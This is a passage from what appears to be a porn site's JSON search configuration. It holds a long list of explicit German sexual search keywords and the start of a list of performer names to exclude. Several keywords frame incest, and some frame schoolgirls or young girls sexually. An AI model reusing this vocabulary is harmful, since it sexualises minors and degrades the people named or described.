br\u00fcnette beim ficken","blowjob casting","blowjob gruppe","blowjob mit brille","blowjob mit cumshot","blowjob teen","bodybuilding","boots","bordell und privat","brillentr\u00e4gerin","bruder und schwester","brust","br\u00fcnette mit kleinen br\u00fcsten","br\u00fcste wackeln","bums treff","bumsen im wald","casting berlin","casting ehefrau","casting mit ihren ehemann","casting paar","casting reif","casting sch\u00fcchtern","chef fickt angestellte","chinesin","chubby","club","compilation","corsage","couch","cougar","cream party","creampie Orgie","creampie in Fotze","creampie in mund","creampie mit amateurin","creampie party","creampie party deutsch","creampie schlucken","cuckhold creampie","cuckold","cuckold sperma","cum orgie","cum swallow","cumshot amateur","cumshot mund","cumshot party","cumshot teen","dame","darstellerin treffen","das erste mal porno","das paar von nebenan","deepthroat","deepthroat kopf\u00fcber","deepthroat und ficken","den freund der freundin gefickt","der erste fick","dessous privat","dessous und sperma","dessous und str\u00fcmpfe","deutsch abspritzen","deutsch alt jung","deutsch anal pov","deutsch deepthroat","deutsch erwischt","deutsch fremdgehen","deutsch gesprochen","deutsch h\u00e4sslich","deutsch inzest","deutsch nylon","deutsch pervers","deutsch privat blond","deutsch samen essen","deutsch selbstgefilmt creampie","deutsch shemale","deutsch strumpfhose","deutsch taschengeld","deutsch tattoo gro\u00dfe titten","deutsch teen orgasmus","deutsche Blondine","deutsche Latina","deutsche Paare","deutsche Sch\u00fclerin","deutsche Sklavin","deutsche abgeschleppt","deutsche amateur teen","deutsche amateure hausgemacht","deutsche anf\u00e4ngerin","deutsche auf dem sofa","deutsche auf der arbeit","deutsche bbw","deutsche beim Arschficken","deutsche beim blasen","deutsche blonde teen","deutsche blondine beim creampie","deutsche domina","deutsche dreier selbst gedreht","deutsche ehefrau gefickt","deutsche fotze hart gefickt","deutsche frau fickt im sex club","deutsche frau und sohn","deutsche gefesselt","deutsche hat sex im hotel","deutsche im b\u00fcro","deutsche in den arsch","deutsche in der k\u00fcche","deutsche junge frau","deutsche latina sextreffen","deutsche masturbiert","deutsche milf ficken","deutsche mit kleinen titten","deutsche naturtitten wackeln","deutsche ohne gummi","deutsche orgie","deutsche privat gebumst","deutsche private sextreffen","deutsche reife mollige","deutsche rothaarige","deutsche schwester ist geil","deutsche sexparty","deutsche sexy dessous","deutsche spritz ab","deutsche stra\u00dfe angesprochen","deutsche strumpfhose","deutsche teen blond d\u00fcnn","deutsche teen ficken","deutsche teen private sextreffen","deutsche vierer privat","deutsche \u00f6ffentlichkeit","deutscher Dreier","deutscher Gruppensex","deutscher Sexclub","deutscher Sperma Film","deutscher arschfick","deutscher gangbang","deutscher partnertausch","deutscher pov sex","deutscher sklave","deutsches Paar","deutsches Userdate","deutsches junges amateur paar","deutschland sex","devote Schlampe","devote Teen","devoter Mann","devotes M\u00e4dchen","dicke Br\u00fcste","dicke Deutsche","dicke Hausfrau","dicke Lippen","dicke Teen","dicke extrem","dicke h\u00e4ssliche","dicke im swinger","dicke teen privat","dicke titten blond deutsch","dicker Mann","dicker bauch","die kleinen","die schlampe von nebenan","dildo amateur","dildo im arsch","dildo orgasmus","dildo und schwanz","dildo versaut","doggy tattoo","don john dreier","doppel Dildo","doppel Vaginal","doppel anal","doppeldildo","doppelt gefickt","dorf sex porno","dp","drau\u00dfen ficken","drau\u00dfen im wald","dreckig","dreckst\u00fcck","drehpartner","dreier anal","dreier casting mit paar","dreier jung","dreier mit 18-j\u00e4hrige","dreier mit ehefrau","dreier mit zwei frauen","dreier mollige","dreier nutte","dreier privat","dreier wunsch","dreiersex","dumm","dunkle Haare","durchgefickt","d\u00fcnn anal","d\u00fcnn behaart","d\u00fcnn jung","d\u00fcnn tattoo","d\u00fcnn und jung","d\u00fcnne 18","d\u00fcnne Amateurin","d\u00fcnne Blondine","d\u00fcnne Deutsche","d\u00fcnne Hausfrau","d\u00fcnne Schlampe","d\u00fcnne Teen","d\u00fcnne asiatin","d\u00fcnne junge frau","d\u00fcnne swinger","ebenholz","echte Nutte","echte deutsche prostituierte","echter sex privat","echtes Sexdate","echtes deutsches Paar","echtes treffen","ehefrau","ehefrau fremdfick","ehefrau macht mit","ehefrau privat","ehefrau und ehemann","ehefrau und frau und mann","ehefrau will dreier","ehefrau \u00fcberrascht","ehemann teilt ehefrau","ehemann \u00fcberrascht","eigene familie ficken","eigene schwester","einen teenager ficken","einer nach dem anderen","einfache Hausfrau","einge\u00f6lt","einsame Hausfrau","elegante Lady","endlich sex","er fickt seine mutter","erocom casting","erocom sextreffen","erotik","erotikfilm","erste mal","erste mal anal","erster dreier","erster porno","erster porno mit freundin","erwischt","extrem","extrem anal","extrem anal deutsch","extrem dicke","extrem d\u00fcnn","extrem schlank","extreme orgie","extreme spermaladung","extremer hardcore fick","facial","falle","faustfick","feminisierung","fetisch femdom","fetisch herrin porno","fetischsex mit latex","fette Hausfrau","fette arsch mollig","feuchte Pussy","ffm deutsch","ffm milf","ffm privat deutsch","fick date","fick in den arsch","fick luder","fick mit rollenspiel","fick mobil","fick party","ficken f\u00fcr job","ficken in der k\u00fcche","ficken in die fotze","ficken mit der freundin","ficken mit high heels","ficken ohne kondome","fickfresse","fickgeiler teenager","fickt sich selbst","fingern","fischnetz","fisting","fisting deutsch","fitness arsch","flirt","flirten und ficken","footjob","foto","fotoshooting","fotze vollspritzen","fotzen besamung","fotzenbesamung","foursome","frankfurt privat","franz\u00f6sisch hausgemacht","frau auf stra\u00dfe","frau besamt","frau fickt im sex club","frau fragt nach sex","frau geteilt","frau in den arsch gefickt","frau in der gruppe","frau in reizw\u00e4sche","frau ist geil","frau masturbiert","frau mit brille","frau mit nylons","frau sucht sex","frau will einen dreier","frauen besamen","frauen im swingerclub","frauen lecken","frauen party","frauen schlucken sperma","frauentausch","freier im puff","fremd sperma","fremde treffen","fremden kerl ficken","fremdgehen","fremdgehende ehefrau","freude","freund fickt freundin","freundin blowjob","freundin der ehefrau","freundin erwischt","freundin und freund","freundin will dreier","freundin zuhause","freundin \u00fcberrascht","fu\u00df sex","fu\u00dffetisch","gangbang deutsch privat","gangbang in club","gangbang mit amateurin","gangbang mit nymphomanin","gangbang mit viel sperma","gangbang party","gangbang schlucken","gangbang sperma im arsch","gangbang sperma orgie","ganz privat","ganze Hand","gay","gefesselt","gegenseitig anal","geheim","geil auf dicke titten","geil hart","geile Titten","geile deutsche blonde milf","geile deutsche weiber","geile hei\u00dfe milf","geld f\u00fcr sex","german","german bbw","german bdsm","german blonde date","german brunette","german chubby","german extrem","german femdom","german ffm","german footjob","german foursome","german gangbang","german gay","german lesbian","german massage","german mature","german mature amateur","german mature mom","german milf","german mom son","german nylon","german orgy","german outdoor","german pegging","german piss","german sexy milf","german shemale","german strapon","german swingerclub","german teen","german trans","geschwister","gesichtsbesamung amateur privat","gespritzt","ggg","ggg arsch","ggg rektal","gigantischer busen","gloryhole","gl\u00fccklich","grandpa","gro\u00dfe Dildos","gro\u00dfe Frauen","gro\u00dfe Naturbusen","gro\u00dfe br\u00fcste","gro\u00dfe domina","gro\u00dfe titten gangbang","gro\u00dfe titten und geile muschi","gro\u00dfer Busen","gro\u00dfer Schwanz","gro\u00dfer arsch deutsch","gro\u00dfer schwarzer Schwanz","gruppe privat","gruppe teen","gruppenficken","gruppensex mit abspritzen","gruppensex mit creampie","haarige alte frauen","haarige reife","hahnrei","halbschwarze","halterlose Str\u00fcmpfe","hardcore gruppensex","hardcore party","hart durchficken","hart fick","hart sex anal","hart und wild","harte schw\u00e4nze","harter anal fick","harter gangbang","harter gruppensex","harter sex","hausfrau in der k\u00fcche","hausfrau mit nachbar","hausfrau outdoor","hausfrau sperma","hausfrauen besuch","heels","hei\u00dfer K\u00f6rper","hei\u00dfer Vierer","hei\u00dfes rollenspiel","hobby arsch","hobbyhure","hobbynutte","homemade","homosexuell","hotel in berlin","hotel treffen","hotelzimmer","hure","hure anal","hure pov","h\u00e4sslich mollig","h\u00e4ssliche Frauen","h\u00e4ssliche Hausfrau","h\u00e4ssliche blonde","h\u00e4sslicher Mann","h\u00fcbsche Deutsche","h\u00fcbsche Milf","h\u00fcbsche frau anal","h\u00fcbsche schwarzhaarige","h\u00fcbsches M\u00e4dchen","ich suche eine frau","ihre beste freundin","im Puff","im park","in der vagina","in die fotze spritzen","in die fresse","in die muschi","in die vagina reinspritzen","in mund pissen","ins Gesicht pissen","intensive orgie","intim fick","jacke","japan teen","japanese","japanische junge frau","japanisches m\u00e4dchen","jung behaart","jung d\u00fcnn blond","jung fickt milf","jung mit brille","jung mollig","jung und alt","jung und alt amateur","jung und h\u00fcbsch","jung und rasiert","jung verf\u00fchrt","jung verf\u00fchrt alt","junge Frau","junge Lesben","junge Prostituierte","junge Schwule","junge Swinger","junge amateure","junge deutsche","junge deutsche blonde frau","junge frau kleine br\u00fcste","junge frau vollspritzen","junge frauen im club","junge gruppe","junge kurvige","junge latina","junge milf","junge m\u00e4dchen","junge m\u00e4dchen erste mal","junge orgie","junge saggy","junge schlampe","junge teen","junge und oma","junger man alte","junger mann fickt alte deutsche frau","junges Paar","junges m\u00e4dchen","junges teen","kaviar deutsch","kehle","kein kondom","kitzler","klein und d\u00fcnn","kleine Br\u00fcste","kleine busen","kleine frauen","kleine h\u00fcbsche frau","kleine naturbusen","kleine teenager","kleine titten gangbang","kleine zierliche frau","kleiner Arsch","kondomlos","kumpel","kunde","kurvig","kurvig creampie","kurvige blondine","kurvige milf","kv","k\u00fcssen","k\u00fcssen und ficken","lack","lack Stiefel","ladyboy","lange Beine","latex bdsm","latex domina","latex herrin","latex sklave","latina br\u00fcnette","latina deutsch","latina teen","latina transe","laut st\u00f6hnen","lecken zum orgasmus","leckt sperma","lederjacke","lesben deutsch","lesben orgasmus","lesben privat","lesbensex","lesbian amateur","lesbisch","liebhaber","lockige Haare","lutscht sperma","l\u00f6ffelchen","mach es anal","macht mit","mama","mama gefickt","mama mit gro\u00dfe titten","mama und sohn","mann fickt shemale","mann verf\u00fchrt frau","mantel","masturbation","mature nylon","megatitten","mehrfach Sperma reinspritzen","mehrfach besamen","meine ex","milf abgeschleppt","milf amateur","milf bbc","milf berlin","milf besamt","milf deutsch privat","milf doggy","milf ffm dreier","milf fick orgasmus","milf fickt fremd","milf haarig","milf hamburg","milf im hotel","milf in dessous","milf in nylon","milf in pantyhose","milf k\u00fcssen","milf luder","milf mit brille","milf orgie","milf outdoor","milf pov","milf privat","milf schluckt","milf sex party","milf treffen","milf und junger mann","milf verf\u00fchrt","mini arsch","mitmachen","mmf deutsch","mmf privat deutsch","mollig","mollige Amateurin","mollige Deutsche","mollige Frauen","mollige Hausfrau","mollige Milf","mollige alte frau","mollige bbw","mollige blondine","mollige brust","mollige swinger","mollige will sex","mund creampie","muschi","muschi dehnen","muschi gespritzt","muschi voll","muschi voller sperma","muschipiercing","muschipiercings","muskel anal","mutter fickt mit","mutter und hausfrau","mutter verf\u00fchrt","mutter wird geil","mutti ist notgeil","m\u00e4dchen die schlucken","m\u00e4dchen gangbang","m\u00e4dchen gefickt","m\u00e4dchen mit brille","m\u00e4dchen von nebenan","m\u00e4nner mit nutte","m\u00e9xico date","nachbar verf\u00fchrt","naive Frau","nasse fotze","nasse votze","natur Titten","naturbusen privat","nat\u00fcrliche Br\u00fcste","nat\u00fcrliche deutsche Frau","nat\u00fcrliche frau","nat\u00fcrliches M\u00e4dchen","nat\u00fcrliches girl","nerv\u00f6s","netz","netzkleid","netzoberteil","neue pornos","nicht so sch\u00fcchtern","niedlicher teenie","nippelklemmen","normale Deutsche","normale Frau","normale Hausfrau","normale Leute","normale Menschen","normales M\u00e4dchen","notgeile Hausfrau","notgeile Milf","notgeile fotze","notgeiler mann","nutte am blasen","nutte blasen","nutte blond","nutte hure","nutte pov","nutzer","nylon Dessous","nylon anal","nylon blasen","nylon schwanz","nylonfetischist","ohne Gummi Gangbang","ohne Kondom","ohne Kondom Gruppensex","ohne kondom ficken","one night stand","opa fickt m\u00e4dchen","oralverkehr","orgasmus deutsch","orgasmus mit frau","orgie anal deutsch","orgie im club","orgie mit sperma","orgy","orgy deutsch","outdoor Blowjob","outdoor im wald","outdoor pornos deutsche reife","overknees","paar macht dreier","paar privat","paar teilen","paar teilt","paar versaut","paar \u00fcberrascht","panty","papa und tochter","partnertausch","passanten","pee","peinlich","penis in den arsch","penis und vagina","perfekte Titten","pervers ficken","perverse amateure","pink","pinke Haare","pinke Unterw\u00e4sche","pipi","piss deutsch","piss fick","piss und sperma","pisse trinken","pisse und sperma","pissen","pissen deutsch","poppen","porno club","porno gucken","porno im bordell","porno im puff","porno von nebenan date","pornofilm","pov deutsch","pov mit amateurin","pralle titten","privat arsch","privat bordell","privat bumsen","privat club","privat creampie","privat ficken","privat gefilmt","privat paar zuhause","privat sandwich","privat und echt","privat versaut","private amateure","private deutsche gefickt","private deutsche nat\u00fcrliche titten","private hannover","private m\u00e4dchen beim sex","private nutte hausbesuch","private orgie","privater Dreier","privater Gruppensex","privater gemacht","privater sex","privatsex","probieren","puff hure","puff nutte","pummelig","pussy","pussy rasiert","p\u00e4rchen","p\u00e4rchen casting","p\u00e4rchen gruppen fick","quickie","rasiert","rassig","redhead","reif reitet","reif und alt","reife Blondine","reife Deutsche","reife Frau ficken","reife Hausfrau","reife Milf","reife deutsche naturbusen milf","reife deutsche privat amateurin","reife deutsche verf\u00fchrt","reife ffm","reife frau kurze haare","reife frau mit gro\u00dfen titten","reife frau mit junge","reife frau privat","reife frau verf\u00fchrt","reife frauen bei porno casting","reife frauen junger mann","reife hobby hure","reife h\u00e4ssliche","reife in den mund","reife in nylons","reife milf mit jungen mann","reife milf verf\u00fchrt","reife outdoor","reife und junge","reinspritzen","revers Gangbang","rimjob","riskanter Sex","rollenspiel alte frau","romantisch","rote Haare","rote Unterw\u00e4sche","rothaarige Teen","rothaarige ficken","rothaarige gro\u00dfe titten","rubens teen","saggy titten","samen lutschen","sandwich","sandwich deutsch","sauna","schei\u00dfe aus arsch","schlafzimmer","schlagen","schlampe besamt","schlampe teilen","schlank anal","schlanke Deutsche","schlanke Frauen","schlanke Hausfrau","schlanke Milf","schlanke junge frau","schlanke reife frau","schlanke teen","schlankes M\u00e4dchen","schmerzhaft","schmerzvoll","schmutzig Arsch zu Mund","schmutziger analsex","schwanz wichsen","schwanz wichsen mit f\u00fc\u00dfe","schwarze Teen","schwarze amateurin","schwarze dessous","schwarze haare","schwarzer schwanz","schwarzhaarige amateurin","schwarzhaarige milf gro\u00dfe titten","schwuler bareback","sch\u00f6ne frau","sch\u00fcchterne deutsche","sch\u00fclerin","sch\u00fclerin fickt lehrer","sehr alt","sehr alte frau","sehr d\u00fcnn","sehr grosse titten","sehr h\u00e4ssliche deutsche frau","sehr viele m\u00e4nner","selbstgefilmt","selbstgemacht","sex auf der couch","sex club","sex couch","sex f\u00fcr geld","sex gespr\u00e4ch","sex im auto","sex im bett","sex im urlaub","sex in der familie","sex in der \u00f6ffentlichkeit","sex in dessous","sex in leder","sex lehrer","sex mit Schmerzen","sex mit dessous deutsch","sex mit frau und freund","sex mit freundin","sex mit mutter","sex mit nachbar","sex partner","sex und k\u00fcsse","sex video","sex zum ersten mal","sex zwischen frau und mann","sexanf\u00e4nger","sexdate","sexdate in berlin","sextourist","shemale arschfick","shemale beim analsex","shemale beim dreier sex","shemale fickt mann in den arsch","sie fickt ihn","sie liebt anal","sie macht alles","sie st\u00f6hnt","sie verf\u00fchrt ihn","sie will dreier","silikon","silikontitten","skinny","skinny teen","sklave","sofa","sohn","sohn fickt mutter","spa\u00df mit sperma","sperma auf k\u00f6rper","sperma extrem","sperma gruppe","sperma in Mund","sperma schlucken mit amateurin","sperma schlucken mit junger frau","sperma schlucken mit teen","sperma swinger","sperma und pisse","sperma und urin","sperma verspritzen","sperma von mund zu mund","spermageil","spermaspiele","spermastudio","spiegel","spielt an muschi","spontan amateur","sport","sportliche blonde","spritz ab","spritzt schnell","stark geschminkt","stehtitten","stief bruder","stief milf","stiefvater poppt tochter","strap on anal","streit","str\u00fcmpfe deutsch","swallow","swinger anal","swinger ficken","swinger geteilt","swinger mit partnertausch","swinger party","swinger private","swingerclub deutsch","s\u00fc\u00dfe Teen","s\u00fc\u00dfe blondine","s\u00fc\u00dfe junge frau","tabu","tabulos","tattoo anal","tattoo deutsch","tattoo d\u00fcnn","tattoo milf","tattoo rothaarige","tattoo schlampe","teen behaart","teen bl\u00e4st","teen date","teen dildo","teen doggy","teen dreier deutsch","teen extrem","teen ffm","teen fotze besamt","teen hotel","teen hure","teen im wald","teen in dessous","teen in nylons","teen latex porno","teen luder","teen mit brille","teen mit geilen arsch","teen mmf","teen orgy","teen party","teen pov","teen pov deutsch","teen privat","teen privat erwischt","teen schlampe","teen sex orgasmus","teen sperma","teen sperma orgie","teen tattoo","teen \u00fcberredet","teenager titten","terrasse","teufelsdreier","tief in den hals","titten und arsch","titten und nippel","titten und str\u00fcmpfe","tramper","trans deutsch","transe mann und frau","transen cumshot","transsexuell","traum","treffen normale","treffen privat","treffen zum ficken","trifft user","t\u00e4towierte amateur","t\u00e4towierte latina","t\u00e4towierte rothaarige","umgekehrter Gangbang","unbekannt","ungesch\u00fctzte Sexparty","unprofessionell","unrasierte Teen","unrasierte fotze","unsauber","unter der Sonne","unterwegs","unterw\u00fcrfig","unterw\u00fcrfige frau","untreu","urin spiel","urinieren","urlaubsfick","user fick","user pornocasting deutsch","user spritzt","usersex","vagina","vater fickt familie","verabredet","verbotener sex","verfickte amateure","verf\u00fchrung","versaute Milf","versaute Schlampe","versaute orgie","versaute teen","versauter opa","viel sperma in der vagina","viele schw\u00e4nze gleichzeitig","vierer privat","vom arsch in den mund","von hinten","von ihr verf\u00fchrt","von milf verf\u00fchrt","votze","votze lecken","v\u00f6geln","wasser","wc","weiber","weibliche selbstbefriedigung","weiblicher Orgasmus","weiche h\u00e4ngetitten","weiche titten","wei\u00dfe Nylons","wei\u00dfe Unterw\u00e4sche","wichsanleitung","wichse schlucken","wichse schlucken mit junger frau","willig","wohnmobil","wohnung sex","wohnzimmer","wundersch\u00f6n","wunsch","zierlich","zierliche teen","zuhause anal","zuhause gedreht","zuhause privat","zum ficken treffen","zum ficken verabredet","zum orgasmus ficken","zum sex benutzen","zwei frauen verw\u00f6hnen ein mann","zwei schw\u00e4nze in muschi","\u00d6ffentlich","\u00e4ltere","\u00e4ltere Frauen","\u00f6ffentlich blowjob deutsch","\u00f6ffentlich ficken","\u00f6ffentlicher Sex","\u00f6ffentlicher blowjob"],
                "searchitems_exclude": ["Aaron Van Damage","Aby Action","Achim Krupp","Adreena Winters","Adrienne Kiss","Aisha91","Alaska Rod","Alessandra Amore","Alexa Come","Alexa Scout","Alexa Sweet","Alexis Crystal","Alexxa Vice","Alexxis Pearl","Alice Maze","Alice Sweet \/ Ashley Dark","Alina Lamour","Alisha Lane","Alisha Sweet","Alissa","Alissa Noir","Alizee Narbonne","Alyssa Reece","Amanda","Amaris","Amber Deen","Amelie Lei","Amy Doux","Amy Flavo","Amy Pink","Amy X","Anastasia Brokelyn","Anastasia XXX","Andrea Hot","Andy Star","Angel Diamonds","Angel Piaff","Angel Velvet","Angel Wicky","Ani Black Fox","Anica Red","Anie Quinn","Anina Silk","Anissa Jolie","Anita Teen18","Anja Amelia","Anja Hellmich","Anna Blond","Anna K","Anna Lena","Anna Michelle","Anna Nass","Anna Rey","Anna Von Freienwalde","Annette Liselotte","Anni-Azubine","Annika Bond","Annika Rose","Anny Aurora","April Paisley","Aracely Ferraz","Arina Wolf","Arteya","Aschley Cum Star","Ashlee Cox","Ashley Cumstar","Ashley Ocean","Attila Schuster","Aurora","Aviva Rocks","Aymie Eng","BBW Princess","BJ Cat","Babe Fleur","Barbara Bieber","Barbara Devil","Barbara Mont","Barra Brass","Bea Sommer","Beate Dumas","Becky California","Bella Baby","Bella Banx","Bella Beretta","Bella Blond","Bella Xara","Betty Foxxx","Betty Montana","Bi Jenny","Bibi Fox","Big George","Bill Bookers","Billie Star","Billy Rocks","Bitchy Jana","Black Sophie","Bobby Bang","Bodo","Bonita de Sax","Bonni Ryder","Bonnie Love","Bonny Devil","Brendha","Calisi Ink","Cam Angel","Candee Licious","Candice Demellza","Candy Alexa","Candy Love","Candy Red","Candy Scott","Candy Sue","Caramella Del X","Carla Cox","Carlo Minaldi","Carmel Anderson","Carmen","Caro Deluxe","Caroline Ardolino","Carolyne","Carrie Cox","Cat Coxx","Cathaleya Star","Cathy B","Catwoman","Cecilia Scott","Celina Davis","Celine Noiret","Cereza Rodriguez","Chamel Hernandez","Chanel","Chanie Sky","Charisma Gold","Charlie Dean","Charliesangel","Charlotti Karotti","Chayenne Holland","Chayenne Shea","Chelsea Marie","Chelsey Lanette","Cherry Blow","Cherry Kiss","Chessie Kay","Chris Hilton","Chrissy Evil","ChristyLey","Ciara Bugatti","Cindy","Claire X","Claudia Bitch","Claudia Swea","Cobretti","Coco Kiss","Conny Dachs","Cony Clay","Cora Pearl","Costas Antonis","Crazy Daisy","Crystal Anne","Crystal White","Cumbitch Celine","Curvy Jessi","Dacada","Daisy Lee","Dana Jayn","Dana Teen","Danika Dreamz","Danka Diamond","Danny Bubbles","Daphne","Daphne Laat","Dasha","Dasha Dark","Davina Venus","Debby Fountain","Debby Pleasure","Debora Skye","Denis Reed","Denise Star","Destroyedsx","Devote Mia","Didi","Die Laura","Diego Costa","Diether von Stein","Dirty Juliette","Dirty Kiki","Dirty N Wet","Dirty Priscilla","Dirty Steffi","Dirty Tina","Dom Ully","Dominic Ross","Don John","Donna Nora","Doreen Darlin \/ BlackSwan98","Doro Sun","Dylan Brown","Ecki Hard","Egon Kowalski","Eleanor","Elina Flower","Elisa 18","Elo Love","Emily Extrem","Emily Noir","Emily Thorne","Emma Fantazy","Emma Fox","Emma Secret","Emma Wild","Emmanuelle","Ethan Schmitt","Eva Engel \/ Jana Schwarz","Eva Krupp","Eva Teen","Eve","Eveline Neill","Evelyn S","Fanny","Farah S","Feuchte Elena","FickXXXkatze","Fieby","FitXXX Sandy","Flora Milano","Foxy Sanie","Frank Gun","Frank Novelle","Freddy Gong","Freya Hore","Frida Sante","Fr\u00e4ulein S.","Funny Hill","Furby","Gabi Gold","Gabriela Kollner","Gabrielle Gucci","GeilesBiestNRW","George Uhl","Georgio Black","Gianina TS","Gianna Rivera","Gina Bang","Gina Blonde","Gina Ferocious","Gina Gerson","Gina Valentina","GinaPlay","Ginger Costello","Gino Gemelli","Giulia Dark","Gloria Cruise","Gundi Pervers","Hally Thomas","Hanna Sachs","Hannah Sweet","Harleen Van Hynten","Heidi","Heidi Hills","Helena Moeller","Herbert","Herrin Selina","Holly Banks","HornyRoxy","Hot Briggi","Hot Cerise","Hot Dirty Joy","Hot Svenja","Hurra18","H\u00fcmeyra Ophelia","India Amazonas","Indre Baltic","Isabella Chrystin","Isabella Clark","Isabella Star","Ivey Passion","Jacky Lawless","JackyBabe","Jacqueline Ulrich","Jacqueline X","Jade Presley","James Brossman","Jamie Jadon","Jane Jenson","Janett X","Jaqueline Plus","Jara Jay","Jasemin Jones","Jasmin Janine","Jasmin Sin","Jasmin Titus","Jasmine Rouge","Jason Steel","Jean Pallett","Jenifer Lopez XXX","Jenna Hunt","Jenna Joy","Jenna Lovely","Jenny Berger","Jenny Devot","Jenny Hardt","Jenny Joy","Jenny Simons","Jenny Smart","Jentina Small","Jerome Bachmann","Jesse Sweetheart","Jessi Blue","Jessica Night","Jessie666","Jessy Blue","Jessy Hot","Jessy Jay","Jessy NRW","Jessy Prego ak Jessy Love","Jezebel Dove","Jill Summer","Joana Kaiser \/ Jessii Van Riva","John Adams","Johnny","Jolee Love","Jolie Noir","Josy Black","Josy Joy","Joy Rider","Judith Szegana","Judy Juicy","Juicy Gray","Julia De Lucia","Julia Exclusiv","Julia Parker","Julia Pink","Julia Rain","Julie Hunter","Julietta Sanchez","July Johnson","July Sun","Jureka Del Mar","Jutta Snow","Kacy Kisha","Kaira Kampen \/ Jay Jay Ink","Kaira Love","Kalashnikova","Kamikatzerl","Karen","Karenka","KarinaHH","Kate Nox","Kate Quinn","Kathi Rocks","Kathy Dark Angel","Kathy Deep","Katrina Moreno","Kattie Gold","Katy Core","Katy Rose","Kelly Japon","Kelly Star","Kendra Lust","Kessie Shy","Kevin Karma ak Mr.White","Khadisha Latina","Kiki Minaj","Kiki R","Kim Davis","Kim Kalash","Kim Mortenroe","Kim Schmidt","Kim Van Dyke","Kim XXX","Kimber Lee","Kimberly Caprice","Kinky Mary","Kira Banks","Kira Krass","Kira Queen","Kissi Kissi","Kitty Ann","Kitty Blair","Kitty Core","Kitty Loco","Kitty Wilder","Klarisa Leowe","Kookie Ryan","Kris Daniels","Kristof Cale","Krizzi","Krystal Core","Krystina Hrubesova","Kylie Kay","Kyra","L Devil","Lady Andrea","Lady Atropa","Lady Latoria","Lady Lyne","Lady Phaedra","Lady Sabrina","Lady Susan","Lady Zee","Lady kinky Cat","Lana Diamant","Lana Giselle","Lana Vegas","Lando Ryder","Lara CumKitten","Lara Luana","Larissa White","Latex Izzy","Latina Milf","Laure Rosenoire","Lea Luestern","Lea Star","Leah Obscure","Leidy de Leon \/ Stephanie de Leon Dilone","Leila X","Lelah Riant","Leloo","Lena Morino","Lena Nitro","Leni 78","Leon Lavite","Leona Korenova","Leona Queen","Leslie Taylor","Lessly Star","Lexa Velvet","Leyla Peachbloom","Lia Amalia","Lia Louise","Lilia Rouge","Lilly Ladina","Lilly Lil","Lily Ray","Lina Fitness","Lina Latina","Lina Mila","Linda Fey","Lisa Luchs","Lisa X Lips","LissLongLegs","Lissy Love","Little Kimi","Liz De Lane","Liz Rainbow","Lizzy Rose","Lola Roxx","Lola Shine","Lolly Cat","Lolly Hilton","Lou Nesbit","Louise Lee","Lovely Liesje","Luci Angel","Lucia Deluxe","Lucie Gold","Lucy Bell","Lucy Heart","Lula Boops","Lulu Gun","Lulu L\u00fcstern","Luna B","Luna Richter","Luna-Corazon","Lutro","Luxuslola","Mai Lin","Maja Bibi","Maja Gold","Mandy Mystery","Mandy Slim","Manu Magnum \/ Manuela Leigi","Mara Lopez","Mara Martinez","Mara Para","Maramaus","Marcel Lee","Mareen Deluxe","Maria Gail","Marie Hardon","Marie Skyler","Marie Sweet","Mariella Sun","Marina","Marina Montana","Mark Aurel","Mary Rider","Marylin Crystal","Masken Lady","Matt Bird","Matt Ice","Mausi67","Max Dior","Max White","Maxipeter","Mea Melone","Megan Steel","Megan Venturi","Mel Miley","Melanie","Melanie Schweiger","Meli Deluxe","Melina May","Melina Pure","Melisa","Melissa Deep","Melissa Deluxe","Melissa Secret","MellyBunnyLuder","Melody Pleasure","Mercedes Bode","Mia Bang","Mia Bitch","Mia Blow","Mia De Berg","Mia Gun","Mia Hot","Mia Lux","Mia Manarote","Mia Sonne","Mia Sophi","Mia XXX","Michael Fly","Michelly","Mick Stone","Mike Hart","Mila Milan","Mila-Vegas","Milf Amanda","Milf Royal","Milf Sandy","Mina K","Mini Hotcore","Minja Martini","Minka Prince","Minori","Mira Cuckold","Mirrorman","Miss Booty","Miss Loly","Miss P","Miss-Busty-Milf","Missy Luv","Mistress Gina","Mitch","Mona Peaches","Mona Summers","Monika Phamous","Mr. Big Fat Dick","Mr. Jungle","Mya Lorenn","NEEO","Nadja Summer","Naomi","Nata Ocean","Natalia Pearl","Natalie Hot","Nataly Roux","Natascha Hamburg","Natasha Ink","Nelly Benz","Nelly Black","Nelly Cachito","Nelly Kent","Nesty","Nicci Cum","Nici","Nick Lang","Nick Ross","Nicky Blow","Nicky Cavalli","Nicky Sweetheart","Nicole Zurich","NightKiss66","Nika Venus","Nikki Fox","Nikki Hardcore","Nikkii Marl","Nikky Dream","Nina Lee","Nina Vegas","Nine","Nini Nightmare","Nude Chrissy","Nyla Style","Nympho Nora","Olga Cabaeva","Olga Love","Pamela Deluxe","Paris Deluxxxe","Parkplatzluder19","Patricia Sun","Patty Boobs","Paul Stalker","Paula Rowe","Paulina Schubert","Pearlin","Penelope Cum","Penny Payne","Penny Unicorn","Pequena Nery","Peter Porn","Petra Black","Petra D","Petra Wegat","Philippe Soine","Pia Carrere","Pia Deluxe","Pia Hasi","Pia Pleasure","Pina Deluxe","Pixiee Little","PlayGirl","Pornfighter","Pretty Cat","Pueppy Xtrem","Pussy Doll","Queen Lissandra","Ramona Deluxe","Rebecca Jane Smyth","Red Storm","Reinhard","Ria Hill \/ Sexyria","Ricky Rascal","Ridge","Rita","Rittea","Robin Reid","Ronny Rosetti","Rosa Rozita","Rosella Extrem","Rosie Boobs","RoxxyX","Roxy","Rubi Rico","Rubina","Ruby Secret","Sabrina Cartier","Sabrina Rosso","Sahara Knite","Sam Bourne","Samantha Jolie","Samantha Joons","Samantha Kiss","Samantha Privat","Samara Lanz","Samy Fox","Sandra Black","Sandy226","Sandybigboobs","Sara Smith","Sarah Ann","Sarah Neugier","Sarah Secret","Sarah Star","Sari Sander","Sarina","Sasha Sparrow","Sasha Zima","Schoki","Schokobebe Vicky","Sebastian Wille","Selin","Semen Eater","Sensual1992","Sex mit Natalie","Sexy Dulce","Sexy Evi \/ Evi Sky","Sexy Kathii","Sexy Kim \/ Jasmine Ivy","Sexy Lexxy","Sexy Natalie","Sexy Noemi","Sexy Sandy","Sexy Sarah X","Sexy Susi","Sexy-Janin","SexyKitty6","Sharon Pink","Shawn Kane","Sheril Blossom","Sidney Dark","Silvia Rubi","Sina Bonita","Sina Hot","Sina Longleg","Sina Velvet","Sirena Sweet","Siva Deluxe","Skylar Sweet","Snake Dave","Snow Gill","Sofia Laru","Sofia Pavlidi","Som Thai","Sonja Black","Sonja Sweet","Sonja4U","Sophie Logan","Spacy","Spermamaus Ela","Spermarie","Squirty Alice","Stacy Deep","Stacy Lou","Stefan Dolenga","Stella Anal","Stella Love","StellaStar","Steve Q","Studentin 